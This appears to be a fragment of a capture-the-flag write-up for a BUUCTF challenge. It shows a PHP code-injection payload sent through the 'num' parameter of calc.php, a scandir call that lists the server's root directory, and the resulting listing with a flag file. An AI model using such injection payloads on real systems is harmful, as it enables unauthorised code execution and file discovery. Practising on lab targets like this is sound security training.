 BUUCTF在线评测
node4.buuoj.cn:28531/calc.php?
node4.buuoj.cn:28531/calc.php? num=print_r(scandir(chr(47)))
JS
Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => etc [7] => f1agg [8] => home [9] => lib [10] => lib64 [11] => media [12] => mnt [13] => opt [14] =>
proc [15] => root [16] => run [17] => sbin [18] => srv [19] => start.sh [20] => sys [21] => tmp [22] => usr [23] => var ) 1